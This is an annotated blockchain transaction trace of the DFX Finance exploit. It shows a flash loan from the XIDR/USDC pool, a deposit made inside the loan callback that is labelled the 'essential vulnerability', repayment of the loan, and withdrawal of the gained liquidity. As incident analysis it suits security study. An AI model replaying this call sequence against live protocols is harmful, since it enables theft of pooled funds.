 Invocation Flow
Filter by contract label/address, function name/selector
Static Call
Gas Used
Expand:
2
Debug
[Sender] DFX Finance Exploiter
0 0 → CALL [Receiver] DFX Finance Exploiter 2.0xb727281f(raw data) (raw data)
get some info for preparation
1 1 → STATICCALL dfx-xidr-v2.viewDeposit Calldata (_deposit=200,000,000,000,000,000,000,000) (301,161,097,723,287,729,514,545, ["2,325,581,395,325,581", "100,000,000,000"])
2 2 → DELEGATECALL ProportionalLiquidity.0x822f39d5(raw data) (raw data)
23 1 → CALL dfx-xidr-v2.flash Calldata (recipient=[Receiver]DFX Finance Exploiter 2, amount0=2,311,627,906,953,628, amount1=99,400,000,000, data=0x307863616c6c666c617368) ()
24 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
flashloan
26 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
28 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
30 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
32 2 → CALL XIDR.transfer Calldata (_to=[Receiver]DFX Finance Exploiter 2, _amount=2,311,627,906,953,628) (true)
35 2 → CALL USDC.transfer Calldata (to=[Receiver]DFX Finance Exploiter 2, value=99,400,000,000) (true)
attack in flashCallback()
38 2 → CALL [Receiver] DFX Finance Exploiter 2.flashCallback Calldata (fee0=11,558,139,534,769, fee1=497,000,000, data=0x307863616c6c666c617368) ()
39 3 → CALL dfx-xidr-v2.deposit Calldata (_deposit=200,000,000,000,000,000,000,000, _deadline=16,666,017,386,600) (387,023,837,944,937,266,146,579, ["2,325,581,395,325,581", "100,000,000,000"])
essential vulnerability
40 4 → DELEGATECALL ProportionalLiquidity.0x445cc62b(raw data) (raw data)
41 5 → STATICCALL 0x08cd9d993840cca86546f4ebf166c78c7d8ff700.viewNumeraireBalanceLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2) (balance_=6,43
46 5 → STATICCALL 0xc2e645c253faf984b6af2668798719b7c6abab95.viewNumeraireBalanceLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2) (balance_=6,43
51 5 → DELEGATECALL 0x08cd9d993840cca86546f4ebf166c78c7d8ff700.intakeNumeraireLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2, _amount=1,844,674,407
59 5 → DELEGATECALL 0xc2e645c253faf984b6af2668798719b7c6abab95.intakeNumeraireLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2, _amount=1,844,674,407
67 5 → EVENT dfx-xidr-v2.Transfer Calldata (from=0x0000000000000000000000000000000000000000, to=[Receiver]DFX Finance Exploiter 2, value=387,023,837,944,937,266,146,579)
68 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,256,879,696,742,941)
70 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,642,647,980)
72 2 → CALL XIDR.transfer Calldata (_to=0x27e843260c71443b4cc8cb6bf226c3f77b9695af, _amount=13,953,488,371,953) (true)
pay back for flashloan
75 2 → CALL USDC.transfer Calldata (to=0x27e843260c71443b4cc8cb6bf226c3f77b9695af, value=600,000,000) (true)
78 2 → EVENT dfx-xidr-v2.Flash Calldata (from=[Receiver]DFX Finance Exploiter 2, to=[Receiver]DFX Finance Exploiter 2, value0=2,311,627,906,953,628, value1=99,400,000,000, paid0=13,953,488,371,953, paid1=600,000,000)
79 1 → STATICCALL dfx-xidr-v2.balanceOf Calldata (_account=[Receiver]DFX Finance Exploiter 2) (balance_=387,023,837,944,937,266,146,579)
80 1 → CALL dfx-xidr-v2.withdraw Calldata (_curvesToBurn=387,023,837,944,937,266,146,579, _deadline=16,666,017,386,600) (withdrawals_=["2,283,092,402,041,452", "99,866,263,271"])
81 2 → DELEGATECALL ProportionalLiquidity.0x44fd3db0(raw data) (raw data)
exploit money